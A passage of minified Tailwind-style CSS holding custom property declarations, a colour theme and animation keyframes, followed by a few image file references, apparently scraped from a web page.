--tw-enter-scale{syntax:"*";inherits:false;initial-value:1}@property --tw-enter-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-enter-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-exit-blur{syntax:"*";inherits:false;initial-value:0}@property --tw-exit-opacity{syntax:"*";inherits:false;initial-value:1}@property --tw-exit-rotate{syntax:"*";inherits:false;initial-value:0}@property --tw-exit-scale{syntax:"*";inherits:false;initial-value:1}@property --tw-exit-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-exit-translate-y{syntax:"*";inherits:false;initial-value:0}:root{--radius:.75rem;--background:oklch(98.5% .005 80);--foreground:oklch(18% .03 270);--card:oklch(100% 0 0);--card-foreground:oklch(18% .03 270);--popover:oklch(100% 0 0);--popover-foreground:oklch(18% .03 270);--primary:oklch(32% .13 290);--primary-foreground:oklch(98.5% .005 80);--primary-deep:oklch(22% .11 290);--secondary:oklch(95% .02 290);--secondary-foreground:oklch(22% .11 290);--muted:oklch(96% .01 280);--muted-foreground:oklch(45% .03 270);--accent:oklch(93% .04 290);--accent-foreground:oklch(22% .11 290);--gold:oklch(78% .13 80);--gold-foreground:oklch(18% .03 270);--destructive:oklch(55% .22 25);--destructive-foreground:oklch(98.5% .005 80);--border:oklch(90% .01 280);--input:oklch(90% .01 280);--ring:oklch(32% .13 290)}@keyframes fadeUp{0%{opacity:0;transform:translateY(24px)}to{opacity:1;transform:translateY(0)}}.fade-in{opacity:0}.fade-in.in-view{animation:.7s ease-out forwards fadeUp}@property --tw-border-spacing-x{syntax:"<length>";inherits:false;initial-value:0}@property --tw-border-spacing-y{syntax:"<length>";inherits:false;initial-value:0}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}@property --tw-space-y-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-space-x-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-divide-y-reverse{syntax:"*";inherits:false;initial-value:0}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-gradient-position{syntax:"*";inherits:false}@property --tw-gradient-from{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-via{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-to{syntax:"<color>";inherits:false;initial-value:#0000}@property --tw-gradient-stops{syntax:"*";inherits:false}@property --tw-gradient-via-stops{syntax:"*";inherits:false}@property --tw-gradient-from-position{syntax:"<length-percentage>";inherits:false;initial-value:0%}@property --tw-gradient-via-position{syntax:"<length-percentage>";inherits:false;initial-value:50%}@property --tw-gradient-to-position{syntax:"<length-percentage>";inherits:false;initial-value:100%}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-tracking{syntax:"*";inherits:false}@property --tw-ordinal{syntax:"*";inherits:false}@property --tw-slashed-zero{syntax:"*";inherits:false}@property --tw-numeric-figure{syntax:"*";inherits:false}@property --tw-numeric-spacing{syntax:"*";inherits:false}@property --tw-numeric-fraction{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-outline-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-blur{syntax:"*";inherits:false}@property --tw-brightness{syntax:"*";inherits:false}@property --tw-contrast{syntax:"*";inherits:false}@property --tw-grayscale{syntax:"*";inherits:false}@property --tw-hue-rotate{syntax:"*";inherits:false}@property --tw-invert{syntax:"*";inherits:false}@property --tw-opacity{syntax:"*";inherits:false}@property --tw-saturate{syntax:"*";inherits:false}@property --tw-sepia{syntax:"*";inherits:false}@property --tw-drop-shadow{syntax:"*";inherits:false}@property --tw-drop-shadow-color{syntax:"*";inherits:false}@property --tw-drop-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-drop-shadow-size{syntax:"*";inherits:false}@property --tw-duration{syntax:"*";inherits:false}@property --tw-ease{syntax:"*";inherits:false}@property --tw-content{syntax:"*";inherits:false;initial-value:""}@keyframes pulse{50%{opacity:.5}}@keyframes enter{0%{opacity:var(--tw-enter-opacity,1);transform:translate3d(var(--tw-enter-translate-x,0),var(--tw-enter-translate-y,0),0)scale3d(var(--tw-enter-scale,1),var(--tw-enter-scale,1),var(--tw-enter-scale,1))rotate(var(--tw-enter-rotate,0));filter:blur(var(--tw-enter-blur,0))}}@keyframes exit{to{opacity:var(--tw-exit-opacity,1);transform:translate3d(var(--tw-exit-translate-x,0),var(--tw-exit-translate-y,0),0)scale3d(var(--tw-exit-scale,1),var(--tw-exit-scale,1),var(--tw-exit-scale,1))rotate(var(--tw-exit-rotate,0));filter:blur(var(--tw-exit-blur,0))}}@keyframes accordion-down{0%{height:0}to{height:var(--radix-accordion-content-height,var(--bits-accordion-content-height,var(--reka-accordion-content-height,var(--kb-accordion-content-height,var(--ngp-accordion-content-height,auto)))))}}@keyframes accordion-up{0%{height:var(--radix-accordion-content-height,var(--bits-accordion-content-height,var(--reka-accordion-content-height,var(--kb-accordion-content-height,var(--ngp-accordion-content-height,auto)))))}to{height:0}}@keyframes caret-blink{0%,70%,to{opacity:1}20%,50%{opacity:0}}




